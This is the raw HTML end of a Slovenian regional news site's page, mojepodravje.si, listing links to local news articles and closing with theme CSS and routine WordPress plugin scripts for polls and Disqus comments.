        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "47613d6b51"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696e6cdf5055a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"28267 https:\/\/mojepodravje.si\/?p=28267","disqusShortname":"mojepodravje-si","disqusTitle":"Polj\u010de: Z vsemi silami se bodo borili za obstoj Muzeja slovenske osamosvojitve.","disqusUrl":"https:\/\/mojepodravje.si\/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve\/","postId":"28267"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"bda9619419"};
/* ]]> */
</script>
